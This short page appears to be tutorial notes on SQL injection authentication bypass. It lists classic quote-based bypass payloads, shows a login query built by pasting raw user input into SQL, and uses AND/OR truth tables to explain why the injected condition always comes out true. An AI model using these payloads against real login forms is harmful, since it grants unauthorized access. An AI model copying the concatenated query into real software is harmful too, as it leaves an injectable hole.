 SQLinjection – Authentication Bypass

'or''='

"or""="

')or(''='

")or(""="

username=admin
pwd=admin123

SELECT * FROM users WHERE username='$usrinp' AND password='$pwdinp'

SELECT * FROM users WHERE username='admin' AND password='admin123'

T
AND T

AND

T T T
T F F
F T F
F F F

'or''='

SELECT * FROM users WHERE username=''or''='' AND password=''OR''=''

F OR T =T AND F
OR T =T

OR

T T T
T F T
F T T
F F F